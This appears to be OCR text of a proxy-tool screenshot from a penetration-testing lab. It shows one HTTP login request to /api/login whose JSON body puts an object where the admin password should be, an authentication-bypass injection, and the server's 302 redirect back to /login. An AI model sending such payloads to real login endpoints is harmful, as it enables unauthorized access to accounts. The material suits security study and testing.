 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.122.59
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 69
9 Origin: http://10.129.122.59
10 Connection: close
11 Referer: http://10.129.122.59/login
12 Cookie: connect.sid=
s%3AyJZSAidmWH6bk1D4dk5pjU_oMpGN3FTq.3vwtM8G1d607P1SHJMKlV6jkDOVsU50eT54dsdQYGUQ
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "username":"admin",
17 "password":{
18 "password":0
19 }
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 03 Dec 2024 23:17:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /login
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 56
9 Set-Cookie: connect.sid=
s%3AXptbWSKyBRph-yjFKOxKv4BDftrV4153.lNUGo1QHV9z8gYQuwY3DKNyG7aTU5se%
Expires=Tue, 03 Dec 2024 23:21:42 GMT; HttpOnly; SameSite=Strict
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>